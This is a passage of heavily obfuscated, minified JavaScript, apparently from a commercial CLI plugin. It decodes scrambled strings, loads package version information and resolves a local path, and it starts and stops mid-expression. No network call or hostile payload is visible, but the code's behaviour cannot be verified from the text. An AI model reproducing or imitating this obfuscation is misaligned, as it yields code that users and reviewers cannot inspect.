0x0,R9jedMT=wwOIDKh(-0xcf,0x12e).next().value);if(XaGPlWs){return R9jedMT}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x3],yEW3GQ(wwOIDKh));function R9jedMT(XaGPlWs){var R9jedMT=\"AKdOoiQthBCJvU2e4lkV18H0#g{.?5TaWD3cn)Gr>[LE&Z/pfIXSbN`9jMsq;mRFPx$u@\\\"6!,:}~y]|+wYz7*(=%^_<\",wwOIDKh,JJvJn2,XE_dW2,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(wwOIDKh=\"\"+(XaGPlWs||\"\"),JJvJn2=wwOIDKh.length,XE_dW2=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<JJvJn2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(wwOIDKh[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XE_dW2.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){XE_dW2.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(XE_dW2)}function wwOIDKh(...XaGPlWs){XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1];if(typeof JJvJn2[XaGPlWs[wSZa3X[0x3]]]===wSZa3X[0x11]){return JJvJn2[XaGPlWs[wSZa3X[0x3]]]=R9jedMT(XE_dW2[XaGPlWs[wSZa3X[0x3]]])}return JJvJn2[XaGPlWs[wSZa3X[0x3]]]}if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))&&!bDvS8C(pm4v0BZ(0x23d)+wSZa3X[0x87])[pm4v0BZ(wSZa3X[0xcd])](wSZa3X[0xb7]+Fyfm6sw+wwOIDKh(0x23f))){new z6Ww6R(wwOIDKh(0x240),wwOIDKh(0x241)+wwOIDKh(0x242),wwOIDKh(0x243))[wwOIDKh(0x244)]}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N={ED1TTH:{}},jm8vGT6){while(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk!==0xaf)with(Yb8af6N.dfzDpO2||Yb8af6N)switch(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk){case V8zsNk-0xe2:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y]);case-0x7f:case 0x16:[guEI3P.uMYJ3D]=jm8vGT6;if(typeof JJvJn2[guEI3P.uMYJ3D]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x14a,lSx6gJ+=-0x11b,V8zsNk+=-0x6f);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x118,lSx6gJ+=-0x10c,V8zsNk+=-0x6f);break}case 0xd6:case 0x30:return dxW4N7(LJP_K0W[wSZa3X[lSx6gJ+-0x84]]);case V8zsNk- -0x1da:yyteK2(YMcnu1V[wSZa3X[0xc3]]=[],YMcnu1V[wSZa3X[0x8]]=wSZa3X[0x3],YMcnu1V[wSZa3X[R9jedMT+0x43]]=wSZa3X[0x3],YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1],Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=-0x20a,lSx6gJ+=-0x7f,V8zsNk+=0x13d);break;case Yb8af6N.ED1TTH.xSaSIZI+0xdf:yyteK2(LJP_K0W[wSZa3X[0x10]].push((LJP_K0W[wSZa3X[0x8]]|LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x104]])&wSZa3X[0xc]),Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x1d5,wwOIDKh+=0x1ef);break;default:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x23,ED1TTH.tdHUSo=function(...R9jedMT){return fTzbNYY(-0xb7,-0xdd,0x1f9,-0x4f,{ED1TTH:Yb8af6N.ED1TTH,guEI3P:{}},R9jedMT).next().value},ED1TTH.eNspgfY=function(...R9jedMT){return fTzbNYY(-0xc1,-0xde,-0x72,0x18a,{ED1TTH:Yb8af6N.ED1TTH,KLkWE5K:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x6d],yEW3GQ(ED1TTH.eNspgfY));if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),(0x1,ED1TTH.tdHUSo)(lSx6gJ+0x2c3))){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=-0x127,wwOIDKh+=0x73,lSx6gJ+=0x2af,V8zsNk+=-0x10d);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x1b6,wwOIDKh+=-0x3d,lSx6gJ+=-0x1b,V8zsNk+=-0x9c);break}case wwOIDKh- -0x57:case-0x85:case-0x61:yyteK2([...KLkWE5K.LJP_K0W]=jm8vGT6,KLkWE5K.LJP_K0W[wSZa3X[wwOIDKh+0xde]]=wSZa3X[wwOIDKh+0xdf],KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xc2]]=\"L0JeKDT.uNgr>@2:E[ItFH]!~oQ_P4&8{i)/nk;x|=?cVbzB`7SRZsU(A69l#$j3v}1%OC\\\"WYX<dqwha+y5G,M^pmf*\",KLkWE5K.LJP_K0W[wSZa3X[lSx6gJ+0x9c]]=\"\"+(KLkWE5K.LJP_K0W[wSZa3X[0x3]]||\"\"),KLkWE5K.LJP_K0W[-wSZa3X[R9jedMT+0x182]]=KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xeb]].length,Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,wwOIDKh+=0x127,lSx6gJ+=-0xcb);break;case lSx6gJ-0x194:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case-0x8:case-0x2a:return JJvJn2[uMYJ3D]=(0x1,Yb8af6N.ED1TTH.eNspgfY)(XE_dW2[uMYJ3D]);case 0x28:case R9jedMT- -0xb6:yyteK2(YMcnu1V[wSZa3X[0xf]]=\"\"+(YMcnu1V[wSZa3X[0x3]]||\"\"),YMcnu1V[wSZa3X[0x5]]=YMcnu1V[wSZa3X[0xf]].length,Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=0x11a,wwOIDKh+=0x1c7,V8zsNk+=-0x216);break;case Yb8af6N.ED1TTH.xSaSIZI+0x3:case-0x74:case 0x98:yyteK2(bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x246))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x247)+wSZa3X[0x63]](ZvYs3q,bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x248))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(wwOIDKh+0x3c4)+(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24a)+wSZa3X[0x3a]](ZvYs3q)[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24b)]),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,wwOIDKh+=0x65,V8zsNk+=0x50);break;case-0xa6:[AdLXD1l.es0Sx4y]=jm8vGT6;if(typeof JJvJn2[AdLXD1l.es0Sx4y]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x196,wwOIDKh+=-0x1be,lSx6gJ+=0x81,V8zsNk+=-0x85);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x317,wwOIDKh+=-0x1be,lSx6gJ+=-0x45,V8zsNk+=-0x85);break}case Yb8af6N.ED1TTH.xSaSIZI+-0x2a:return JJvJn2[uMYJ3D];case Yb8af6N.ED1TTH.xSaSIZI+0x3f:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case 0x84:case lSx6gJ-0x170:yyteK2(Yb8af6N.jk4g32F={},Yb8af6N.jk4g32F.NHwUtki=function(...R9jedMT){return fTzbNYY(-0xe8,0x43,-0x54,0x53,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,AdLXD1l:{}},R9jedMT).next().value},Yb8af6N.jk4g32F.LgYc8Ve=function(...R9jedMT){return fTzbNYY(0xe4,-0x66,-0x124,-0x3b,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,llwDub:{}},R9jedMT).next().value},yEW3GQ(Yb8af6N.jk4g32F.LgYc8Ve),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x2dd,wwOIDKh+=-0x115,lSx6gJ+=-0x2ca,V8zsNk+=0x21);break;case 0x83:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x5e,Yb8af6N.dfzDpO2=Yb8af6N.CYJeibl,R9jedMT+=-0xa7,wwOIDKh+=-0x212,lSx6gJ+=0x2b9,V8zsNk+=-0x6d);break;case V8zsNk- -0x2b:LJP_K0W[wSZa3X[0x1c]]=-wSZa3X[0x1];for(LJP_K0W[wSZa3X[0x35]]=wSZa3X[R9jedMT+-0x7b];LJP_K0W[wSZa3X[0x35]]<LJP_K0W[-wSZa3X[lSx6gJ+0x1fe]];LJP_K0W[wSZa3X[0x35]]++){LJP_K0W[wSZa3X[lSx6gJ+0x143]]=LJP_K0W[wSZa3X[0x1]].indexOf(LJP_K0W[wSZa3X[R9jedMT+-0x54]][LJP_K0W[wSZa3X[0x35]]]);if(LJP_K0W[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(LJP_K0W[wSZa3X[R9jedMT+-0x62]]<wSZa3X[0x3]){LJP_K0W[wSZa3X[R9jedMT+-0x62]]=LJP_K0W[wSZa3X[0x6]]}else{yyteK2(LJP_K0W[wSZa3X[0x1c]]+=LJP_K0W[wSZa3X[0x6]]*wSZa3X[0x12],LJP_K0W[wSZa3X[0x8]]|=LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x64]],LJP_K0W[wSZa3X[wwOIDKh+-0xd0]]+=(LJP_K0W[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[R9jedMT+-0x5a]:wSZa3X[0x25]);do{yyteK2(LJP_K0W[wSZa3X[lSx6gJ+0x14d]].push(LJP_K0W[wSZa3X[0x8]]&wSZa3X[wwOIDKh+-0xde]),LJP_K0W[wSZa3X[lSx6gJ+0x145]]>>=wSZa3X[R9jedMT+-0x73],LJP_K0W[wSZa3X[R9jedMT+-0x64]]-=wSZa3X[0xb])}while(LJP_K0W[wSZa3X[0x1a]]>wSZa3X[0x1c]);LJP_K0W[wSZa3X[wwOIDKh+-0xce]]=-wSZa3X[0x1]}}if(LJP_K0W[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0xa0,wwOIDKh+=-0x191,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x135,wwOIDKh+=0x5e,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}case-0x5b:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xb1,wwOIDKh+=0x172,lSx6gJ+=-0x1fd,V8zsNk+=0x16c);break;case wwOIDKh- -0x164:return JJvJn2[es0Sx4y];case R9jedMT-0x35:case-0xf7:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xec,wwOIDKh+=-0xf,lSx6gJ+=-0x192,V8zsNk+=0x26c);break;case 0x95:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.BdF0YJ,R9jedMT+=-0x20a,wwOIDKh+=0x24b,lSx6gJ+=-0x27);break;case-0x2b:yyteK2(LJP_K0W[wSZa3X[0x10]]=[],LJP_K0W[wSZa3X[0x8]]=wSZa3X[0x3],LJP_K0W[wSZa3X[lSx6gJ+0x157]]=wSZa3X[0x3],Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0x13f,wwOIDKh+=0xa1,V8zsNk+=-0x240);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x87:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,R9jedMT+=-0x132,wwOIDKh+=0x196,lSx6gJ+=0x2d,V8zsNk+=-0x11);break;case-0xe1:yyteK2([...llwDub.YMcnu1V]=jm8vGT6,llwDub.YMcnu1V[wSZa3X[0x0]]=wSZa3X[0x1],llwDub.YMcnu1V[wSZa3X[0x13]]=\"@kGKpUOZMriqSYbWHcDVNCFtBmos4,Jg2Rl)d&9IA8a{>jEf?(QX\\\"5%Phu]7^_}/;Le:Tn~|3`1*[6v!wx$+y.0=z#<\",Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x17f,wwOIDKh+=0x59,lSx6gJ+=0xc5,V8zsNk+=0x15d);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x43:for(YMcnu1V[wSZa3X[0xb]]=wSZa3X[0x3];YMcnu1V[wSZa3X[wwOIDKh+0x5b]]<YMcnu1V[wSZa3X[0x5]];YMcnu1V[wSZa3X[0xb]]++){YMcnu1V[wSZa3X[0x84]]=YMcnu1V[wSZa3X[0x13]].indexOf(YMcnu1V[wSZa3X[0xf]][YMcnu1V[wSZa3X[R9jedMT+-0x74]]]);if(YMcnu1V[wSZa3X[0x84]]===-wSZa3X[0x1])continue;if(YMcnu1V[wSZa3X[0x1c]]<wSZa3X[0x3]){YMcnu1V[wSZa3X[0x1c]]=YMcnu1V[wSZa3X[0x84]]}else{yyteK2(YMcnu1V[wSZa3X[lSx6gJ+0xfa]]+=YMcnu1V[wSZa3X[0x84]]*wSZa3X[0x12],YMcnu1V[wSZa3X[0x8]]|=YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[0xc2]],YMcnu1V[wSZa3X[lSx6gJ+0x1a0]]+=(YMcnu1V[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x5a]);do{yyteK2(YMcnu1V[wSZa3X[0xc3]].push(YMcnu1V[wSZa3X[0x8]]&wSZa3X[0xc]),YMcnu1V[wSZa3X[0x8]]>>=wSZa3X[0xb],YMcnu1V[wSZa3X[0xc2]]-=wSZa3X[0xb])}while(YMcnu1V[wSZa3X[0xc2]]>wSZa3X[wwOIDKh+0x6c]);YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(YMcnu1V[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,V8zsNk+=0x2ac);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,wwOIDKh+=0x93,V8zsNk+=0x156);break}case 0x43:case 0x99:case 0xdf:yyteK2(YMcnu1V[wSZa3X[wwOIDKh+0x113]].push((YMcnu1V[wSZa3X[0x8]]|YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[wwOIDKh+0x112]])&wSZa3X[lSx6gJ+0xea]),Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=0x93,V8zsNk+=-0x156);break;case-0xa2:case 0xa5:case V8zsNk-0xa0:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y])}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x70,-0xd9,-0x7e,0xba).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={FELskG:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0xe0)with(V8zsNk._tlkw9y||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case R9jedMT-0x29:yyteK2(V8zsNk.FELskG.Od4viHr=0x87,V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x99,wwOIDKh+=0x1ef,lSx6gJ+=-0x114);break;case 0x83:yyteK2(V8zsNk.Orvzb4.MncdPJw=wSZa3X[wwOIDKh+0x12],V8zsNk.Orvzb4.IicJuQ=-wSZa3X[wwOIDKh+0x10],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0x1bd,wwOIDKh+=0x5d,lSx6gJ+=0x20);break;case lSx6gJ- -0x11f:yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xf8,wwOIDKh+=-0x178,lSx6gJ+=0xe3);break;case 0xd1:yyteK2(mJZo2SR.push((tuZUQf|IicJuQ<<MncdPJw)&wSZa3X[R9jedMT+-0x249]),V8zsNk._tlkw9y=V8zsNk.Orvzb4,wwOIDKh+=-0x4f);break;case lSx6gJ!=-0x91&&lSx6gJ!=-0x9c&&lSx6gJ- -0x23:yyteK2([...Glr3d0Y.X2wNsLE]=Yb8af6N,Glr3d0Y.X2wNsLE[wSZa3X[0x0]]=wSZa3X[0x3],Glr3d0Y.mvWxPIn=RDO1ds[\"geL3pPe\"](\"path\"),{version:Glr3d0Y.aOEq7sZ}=RDO1ds[\"geL3pPe\"](\"../../package\"),{version:Glr3d0Y.JFOmyL}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin/package\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x1b9,lSx6gJ+=-0x25e);break;case R9jedMT!=0xfe&&R9jedMT-0x148:yyteK2({version:V8zsNk.Glr3d0Y.efHNEy}=RDO1ds[\"geL3pPe\"](\"@redacted/components/package\"),{sdkVersion:V8zsNk.Glr3d0Y.TbgWdqN}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x70);break;case 0xcf:case-0xe8:yyteK2([Orvzb4.pBfyLC]=Yb8af6N,Orvzb4.QhSN1D=\"1=~*AB0hLn(H9Jt}Vdbr_!CT[z^>8UqclNy:)EgfR?x3wF5M;DmkIeaK+&jG/,O#ivu]QSZ462`op%sY7.{|P<W\\\"@X$\",Orvzb4.CR5gpkg=\"\"+(Orvzb4.pBfyLC||\"\"),V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0xff,wwOIDKh+=0xbc,lSx6gJ+=-0x161);break;case R9jedMT-0x58:case 0xe1:case-0x67:yyteK2(V8zsNk.Orvzb4.x4iyjyC=CR5gpkg.length,V8zsNk.Orvzb4.mJZo2SR=[],V8zsNk.Orvzb4.tuZUQf=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x1bd,wwOIDKh+=-0x65);break;case R9jedMT-0x1d3:case-0x56:return dxW4N7(mJZo2SR);case lSx6gJ!=-0x38&&lSx6gJ!=-0x91&&lSx6gJ- -0x23:yyteK2((0x1,WO6fT3)(),V8zsNk._tlkw9y=V8zsNk.FELskG,lSx6gJ+=0xb);break;case lSx6gJ-0xf6:yyteK2(yiywccu[-wSZa3X[0xa7]].push((yiywccu[-wSZa3X[0xc4]]|yiywccu[wSZa3X[0x7]]<<yiywccu[wSZa3X[R9jedMT+0x10d]])&wSZa3X[0xc]),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1c8,lSx6gJ+=-0xa9);break;case 0x69:case-0x6d:return dxW4N7(yiywccu[-wSZa3X[R9jedMT+-0x2e]]);case V8zsNk.FELskG.Od4viHr+0x99:return JJvJn2[zU19JHe]=(0x1,V8zsNk.FELskG.KDmH_x)(XE_dW2[zU19JHe]);case lSx6gJ- -0xfd:yyteK2(bDvS8C((0x1,DDfSXF)(0x253))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21b)+wSZa3X[wwOIDKh+0x2a]](GlYVeaK,bDvS8C((0x1,V8zsNk.F8Nc91.cE_7Ru)(0x255))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(0x256)](GlYVeaK)[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21e)]),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0xc9,wwOIDKh+=0x4f,lSx6gJ+=-0x13);break;case 0x9b:[afIlu06.b2Fngv]=Yb8af6N;if(typeof JJvJn2[afIlu06.b2Fngv]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=-0x16b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=0x10,lSx6gJ+=-0x82);break}case 0x18:case-0x6f:yyteK2(V8zsNk.FELskG.Od4viHr=0x2c,FELskG.WO6fT3=function(...R9jedMT){return fTzbNYY(-0x12b,0x14e,-0x38,{FELskG:V8zsNk.FELskG,Glr3d0Y:{}},R9jedMT).next().value},FELskG.DDfSXF=function(...R9jedMT){return fTzbNYY(0x255,-0x145,-0x142,{FELskG:V8zsNk.FELskG,GvMfZ0:{}},R9jedMT).next().value},FELskG.KDmH_x=function(...R9jedMT){return fTzbNYY(0x82,-0x66,0xb3,{FELskG:V8zsNk.FELskG,Orvzb4:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x69]);if((0x1,FELskG.DDfSXF)(0x24c)in ya2Eym6){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x43);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x38);break}case lSx6gJ-0x2f:for(V8zsNk.Orvzb4.OTx9xu=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)];OTx9xu<x4iyjyC;OTx9xu++){V8zsNk.Orvzb4.naMGid_=QhSN1D.indexOf(CR5gpkg[OTx9xu]);if(naMGid_===-wSZa3X[wwOIDKh+-0x4d])continue;if(IicJuQ<wSZa3X[wwOIDKh+-0x4b]){IicJuQ=naMGid_}else{yyteK2(IicJuQ+=naMGid_*wSZa3X[0x12],tuZUQf|=IicJuQ<<MncdPJw,MncdPJw+=(IicJuQ&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+0xa2]);do{yyteK2(mJZo2SR.push(tuZUQf&wSZa3X[0xc]),tuZUQf>>=wSZa3X[wwOIDKh+-0x43],MncdPJw-=wSZa3X[wwOIDKh+-0x43])}while(MncdPJw>wSZa3X[wwOIDKh+-0x32]);IicJuQ=-wSZa3X[0x1]}}if(IicJuQ>-wSZa3X[wwOIDKh+-0x4d]){yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x144);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x193);break}case-0x6:case-0x33:case R9jedMT-0x287:[GvMfZ0.zU19JHe]=Yb8af6N;if(typeof JJvJn2[GvMfZ0.zU19JHe]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x2b7,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x36b,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}case 0x5e:case R9jedMT!=0x8e&&R9jedMT-0x148:yyteK2(V8zsNk.Glr3d0Y.U1DYww=RDO1ds[\"geL3pPe\"](\"../utils/isStandaloneExecutable\"),V8zsNk.Glr3d0Y.sMEa9fJ=RDO1ds[\"geL3pPe\"](\"./resolve-local-redacted-path\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,wwOIDKh+=-0x1cb,lSx6gJ+=0x2cc);break;default:V8zsNk.Glr3d0Y.dFHqRRB=mvWxPIn.resolve(RDO1ds[\"YbHTvW8\"],(R9jedMT+-0xfd,V8zsNk.FELskG.DDfSXF)(R9jedMT+0x14f));return;case-0xa2:yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1];for(yiywccu[wSZa3X[0xb]]=wSZa3X[0x3];yiywccu[wSZa3X[0xb]]<yiywccu[wSZa3X[0x15]];yiywccu[wSZa3X[0xb]]++){yiywccu[wSZa3X[0x36]]=yiywccu[wSZa3X[0xc5]].indexOf(yiywccu[wSZa3X[wwOIDKh+-0x1d]][yiywccu[wSZa3X[R9jedMT+0x134]]]);if(yiywccu[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(yiywccu[wSZa3X[0x7]]<wSZa3X[0x3]){yiywccu[wSZa3X[0x7]]=yiywccu[wSZa3X[0x36]]}else{yyteK2(yiywccu[wSZa3X[0x7]]+=yiywccu[wSZa3X[0x36]]*wSZa3X[0x12],yiywccu[-wSZa3X[0xc4]]|=yiywccu[wSZa3X[wwOIDKh+-0x40]]<<yiywccu[wSZa3X[0x1a]],yiywccu[wSZa3X[0x1a]]+=(yiywccu[wSZa3X[wwOIDKh+-0x40]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0x23]:wSZa3X[0x25]);do{yyteK2(yiywccu[-wSZa3X[0xa7]].push(yiywccu[-wSZa3X[0xc4]]&wSZa3X[0xc]),yiywccu[-wSZa3X[0xc4]]>>=wSZa3X[0xb],yiywccu[wSZa3X[0x1a]]-=wSZa3X[R9jedMT+0x134])}while(yiywccu[wSZa3X[0x1a]]>wSZa3X[0x1c]);yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(yiywccu[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x36,wwOIDKh+=-0x4a);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1fe,wwOIDKh+=-0x4a,lSx6gJ+=-0xa9);break}case R9jedMT- -0x5:yyteK2(V8zsNk._tlkw9y=V8zsNk.qcK66J,wwOIDKh+=-0x84,lSx6gJ+=0x164);break;case 0xde:return JJvJn2[b2Fngv];case 0xd9:case-0x2e:case-0xaf:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[R9jedMT+-0x4f],yiywccu[wSZa3X[0x1a]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x17b);break;case-0x6e:if(new z6Ww6R((0x1,DDfSXF)(R9jedMT+0x379),(0x1,DDfSXF)(R9jedMT+0x37a)+(0x1,DDfSXF)(R9jedMT+0x37b),(0x1,DDfSXF)(0x251))[(0x1,DDfSXF)(0x252)]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x229,wwOIDKh+=-0x1e3,lSx6gJ+=0xc7);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x126,wwOIDKh+=-0xc6,lSx6gJ+=0xe);break}case R9jedMT- -0x165:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[0x3],yiywccu[wSZa3X[wwOIDKh+-0xd3]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x49,wwOIDKh+=-0xa6,lSx6gJ+=-0x38);break;case 0x84:case 0x7e:case V8zsNk.FELskG.Od4viHr+-0x47:return JJvJn2[b2Fngv]=(0x1,V8zsNk.F8Nc91.E_yYQb)(XE_dW2[b2Fngv]);case 0x73:case-0x70:case R9jedMT-0x13a:yyteK2([...FD4ZWc.yiywccu]=Yb8af6N,FD4ZWc.yiywccu[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x76],FD4ZWc.yiywccu[wSZa3X[0xc5]]=\"uvcm&1D.*(`}znAqdF!OE3Z)]J?s0R=/<tGS+H6B@i#lXpP$;~w9IxkQ4yL7>\\\"U,%K{hegrMb^CNj[5:_V|of2WYT8a\",FD4ZWc.yiywccu[wSZa3X[0x2a]]=\"\"+(FD4ZWc.yiywccu[wSZa3X[0x3]]||\"\"),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x25,wwOIDKh+=0xee);break;case V8zsNk.FELskG.Od4viHr+-0x1b:return JJvJn2[zU19JHe];case 0x53:case 